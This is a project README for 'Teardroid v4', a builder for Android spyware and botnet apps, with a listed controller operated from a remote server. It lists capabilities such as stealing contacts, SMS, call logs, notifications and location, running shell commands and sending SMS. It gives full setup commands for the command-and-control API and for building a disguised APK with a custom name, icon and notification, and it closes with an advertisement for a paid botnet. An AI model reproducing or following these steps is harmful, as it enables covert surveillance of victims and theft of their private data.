⚠️ Disclaimer : This software is meant for educational purposes only. I'm not responsible for any malicious use of the app.
🇮🇳 It's easy to use android botnet work without port forwarding, vps and android studio
- Retrieve Contact
- Retrieve SMS
- Retrieve running Services
- Retrieve Device Location (:worried: Only work when the app is open on newer devices)
- Retrieve Call Logs
- Run Shell Command ( use findphno command in run shell command to get device phone number and use findx:pdf to find all the pdf files on the device )
- Change Wallpaper
- Send SMS
- Make Call
- Get Installed Apps
- Download File
- Read Notification
- Auto-Start
- Add webview in homepage
- Ignore Battery Optimisation
- Change icon
Get device admin permission
- Python3
- Java
- Linux or Windows os (we don't support termux use gcloud)
- For android mobile users use github Codespaces
$ java -version
openjdk version "11.0.13" 2021-10-19
OpenJDK Runtime Environment (build 11.0.13+8)
OpenJDK 64-Bit Server VM (build 11.0.13+8, mixed mode)- Windows 11
- Windows 10
- Manjaro
- Kali linux
- Ubuntu
- macOS Ventura
- Clone Teardroidv4_api repo using the command below
$ git clone https://github.com/ScRiPt1337/Teardroidv4_api- Install uvicorn
$ sudo apt-get install uvicorn
$ sudo apt-get install python3
$ sudo apt-get install python3-pip
$ python3 -m pip install uvicorn- Change dir to Teardroidv4_api
$ cd Teardroidv4_api- Install all dependency
$ pip install -r requirements.txt- change project key to connect with database
- Set up an account at deta.space and go to collections click on new collection
- give it a random name and click on create collection
- it will redirect to the collection page now click on collection settings and click on create data key
- it will create a new data key copy it and replace DETA_PROJECT_KEY with the key inside database.py
$ nano ./db/database.py
from deta import Deta
from os import getenv
deta = Deta(getenv("DETA_PROJECT_KEY")) => deta = Deta("demo project key")
# replace getenv("DETA_PROJECT_KEY") with your deta.sh project key
# make sure your remove getenv- Run teardroid api
$ screen
# press enter to go inside the screen session
$ uvicorn main:app --host 0.0.0.0 --port 80
# now close your terminal windows and we are good to go- Clone Teardroid-phprat repo with the following command.
$ git clone https://github.com/ScRiPt1337/Teardroid-phprat- cd in the Teardroid-phprat directory, then type the command below to install all dependencies
$ pip install -r requirements.txt- Run the following command to see the options that we can use with the builder.
$ python Teardroid.py
[+] Checking Python Version
[+] Python Version : 3.10 ✓
______ __ _ __ __ __
/_ __/__ ____ __________/ /________ (_)___/ / _ __/ // /
/ / / _ \/ __ `/ ___/ __ / ___/ __ \/ / __ / | | / / // /_
/ / / __/ /_/ / / / /_/ / / / /_/ / / /_/ / | |/ /__ __/
/_/ \___/\__,_/_/ \__,_/_/ \____/_/\__,_/ |___/ /_/
Teardroid v4.0 - A tool to build teardroid spyware for Android devices. 🕷
Contact us : https://t.me/script1337 🚀
usage: Teardroid.py [-h] [-v] [-b]
options:
-h, --help show this help message and exit
-v, --version Version of Teardroid 🥴
-b , --build Build Teardroid with custom name [ex: Teardroid.py -b teardroid] 😷- To create an apk execute the following command.
$ python Teardroid.py -b your_app_name- It will prompt you with your Control Panel url enter your deta space control panel url without /v4 or your own server url (without / at the end of the url).
- You will also be prompted for the title and text of the notification. Enter what you want to display on the notification.
- then it ask you to enter the icon folder path so enter the icon folder path
- DONE
- If you got Permissions Denial in mac os please run
chmod 777 *inside Teardroid folder
- visit : https://{your server url}/v4/overview
- defualt username/password is : admin/admin
- use your own keystore its not recommended to use the defualt keystore you can modify the values in Config.py file to use your own keystore with teardroid v4.
- If you're looking for a reliable and stable botnet that can meet your advanced needs, I would highly recommend taking a look at Scatter Alfa. Scatter Alfa has been specifically designed to provide advanced functionality and persistence over an extended period of time, making it an ideal choice for users who require persistence and stability.
- Learn more about scatter alfa
- You can buy it from => https://scatter.sellup.io/
- Demo video available on my telegram channel => https://t.me/scatter1337
- for paid project contact me on telegram
- Telegram : https://t.me/script1337